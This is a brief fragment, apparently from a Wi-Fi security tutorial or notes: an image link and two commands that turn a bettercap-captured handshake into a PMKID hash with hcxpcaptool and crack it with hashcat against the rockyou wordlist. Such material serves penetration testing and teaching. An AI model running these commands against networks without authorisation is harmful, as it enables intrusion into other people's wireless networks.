 hcxpcaptool -z hashpmkid bettercap-wifi-handshake.pcap hashcat -m 16800 --force hashpmkid /usr/share/wordlists/rockyou.txt --show